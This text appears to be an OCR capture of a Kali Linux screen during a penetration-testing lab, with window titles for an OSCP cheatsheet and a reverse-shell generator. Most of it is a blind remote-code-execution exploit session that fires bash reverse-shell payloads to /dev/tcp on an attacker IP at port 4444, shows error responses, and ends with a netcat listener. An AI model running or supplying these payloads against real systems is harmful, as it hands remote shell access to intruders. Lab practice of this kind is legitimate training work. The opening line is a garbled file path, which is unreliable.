 [oscp_cheatsheet.ctb...
Online - Reverse Shell G...
*Untitled 1 - Mousepad
kali@kali: ~/Desktop
02:52 AM
0%
kali@kali: ~/Desktop
File Actions Edit View Help
openvpn
kali@kali: ~/Downloads
kali@kali: ~/Downloads
kali@kali: ~/Downloads
kali@kali: ~/Desktop
$> /bin/bash -c "'sh -i >& /dev/tcp/10.10.14.124/4444 0>&1'"
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$> "/bin/bash 'sh -i >& /dev/tcp/10.10.14.124/4444 0>&1'"
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$> "/bin/bash -c 'sh -i >& /dev/tcp/10.10.14.124/4444 0>&1'"
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
(kali㉿kali)-[~/Desktop]
$ nc -lnvp 4444
listening on [any] 4444 ...